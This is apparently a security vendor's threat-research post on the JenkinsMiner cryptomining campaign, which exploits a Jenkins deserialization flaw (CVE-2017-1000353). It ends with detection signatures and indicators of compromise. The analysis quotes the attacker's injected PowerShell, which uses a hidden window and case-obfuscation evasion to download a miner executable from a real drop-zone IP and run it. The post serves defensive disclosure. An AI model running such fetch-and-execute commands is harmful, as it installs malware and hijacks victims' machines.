The Check Point research team has discovered what could potentially become one of the biggest malicious mining operations ever seen.

As seen in our previous report of the RubyMiner, these types of attacks can be incredibly lucrative. Similar to the RubyMiner as well, the JenkinsMiner could negatively impact the servers, causing slower load times and even issuing a Denial of Service (DoS). Depending on the strength of the attack, this could prove to be very detrimental to the machines.
How the JenkinsMiner Campaign Works

By sending 2 subsequent requests to the CLI interface the crypto-miner operator exploits the known CVE-2017-1000353 vulnerability in the Jenkins Java deserialization implementation. The vulnerability is due to lack of validation of the serialized object, which allows any serialized object to be accepted.
Immediately after sending the first initial session request, the second crafted request is issued (matched by the session header). The last request contains two main objects: The first is the Capability object that informs the server for the client capabilities, the second is the Command object which contains the Monero miner payload as shown in the following exploited vector.
Figure 1: CVE-2017-1000353 Exploited “in the wild” leveraging XMRig
Looking into figure 1, we see the second crafted request containing the two serialized objects with the injected PowerShell code to execute the JenkinsMiner.
Injected Code
Now that the injection has made its way onto the Jenkins server, let’s analyze the different parts of the code.
powershell.exe -WindowStyle Hidden:
Hidden PowerShell initiation, which will allow the script to run in the background:
$P = nEW-oBJECT sYSTEM.nET.wEBcLIENT
A variable is being set to a new web-client object using case-sensitive diversion to try to evade security products.

$P.DownloadFile(‘http://222.184.79.11:5329/minerxmr.exe’, ‘C:\\Windows\\minerxmr.exe’)
Download the minerxmr.exe miner file from the drop-zone server, and store it on the windows server.
START C:\\Windows\\minerxmr.exe
Finally the start command is sent to execute the miner to start generating cryptocurrency for the attacker at the user’s expense.
Figure 2: The Drop-Zone server
Heading to the 4th Million
The operation uses a hybridization of a Remote Access Trojan (RAT) and XMRig miner over the past months to target victims around the globe. The miner is capable of running on many platforms and Windows versions, and it seems like most of the victims so far are personal computers. With every campaign, the malware has gone through several updates and the mining pool used to transfer the profits is also changed.
Although the attack is well operated and maintained, and many mining-pools are used to collect the profits out of the infected machines, it seems that the operator uses only one wallet for all deposits and does not change it from one campaign to the next. So far, $3 million has been mined.
 Figure 3: The perpetrator’s Monero wallet.
Figure 3: The perpetrator’s Monero wallet.
IPS protections:
- Command Injection Over HTTP
- Jenkins CI Unauthenticated Remote Code Execution
Anti-Bot protections:
- WIN32.XMRig.A
IoC
Domain and IP:
- 222[.]184[.]79[.]11
- 183[.]136[.]202[.]244
- btc[.]poolbt[.]com
- shell[.]poolbt[.]com
- xmr[.]btgirl[.]com[.]cn
- btc[.]btgirl[.]com[.]cn
File:
- 0bb4503cc52530ddadb102fa4010fb4d89af88aca846d4b16f601d0702134246
- 06f8eda46fd6bdc11b8ec4d18a0f0afbf3d47f82cea8363d342975896582a715
- f0430130a2f3549b1aeff0a9fb2246f68f585a7c1d312c7be385a1cf5f37e70d
- c87d294cb0384cb56f4829d58cdd3f53572d3f95c2133a9b1da5f5bc1710f22f
- f750d6da918a5f2f2c442a339821ffebcad4b61e4ca1684bac0e7df98416a794
- 3002551eebaf486d77a2b81d87db553ad8632bb132553e306395c5da589171fe
- 213a23219ff89c412f92aa1fdf7152178a81514014ee1cc4ffee97e725ee63a3
- ff8c97cd55523cbdceef80407269d35bbf78abcbf807426c12d9debe1ce498d9
- 2beaa23907c40cfcb705844f4f515ff81a788abe1aed2c8d23626d9d735968ae
- b22fa98c3ee99222c4e827a9745f206ccf7cd40530459a92f183e148b0df5ce9